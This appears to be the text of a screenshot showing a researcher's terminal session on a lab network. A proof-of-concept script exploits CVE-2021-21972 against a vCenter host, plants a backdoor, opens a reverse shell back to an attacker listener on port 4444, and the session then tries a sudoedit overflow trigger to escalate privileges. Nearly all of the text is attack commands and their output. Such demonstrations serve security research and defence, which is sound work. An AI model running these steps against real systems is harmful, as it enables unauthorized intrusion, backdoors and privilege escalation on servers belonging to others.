 researcher@incite: ~
researcher@incite:~$ ./poc.py 192.168.75.151 192.168.75.152:4444
(+) exploiting CVE-2021-21972
(+) planted backdoor!
(+) starting handler on port 4444
(+) connection from 192.168.75.151
(+) pop thy shell!
cd ~
id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
python -c 'import pty; pty.spawn("/bin/bash")'
vsphere-ui [ ~ ]$ sudoedit -s '\' `perl -e 'print "A" x 65536'`
sudoedit -s '\' `perl -e 'print "A" x 65536'`
Segmentation fault (core dumped)
vsphere-ui [ ~ ]$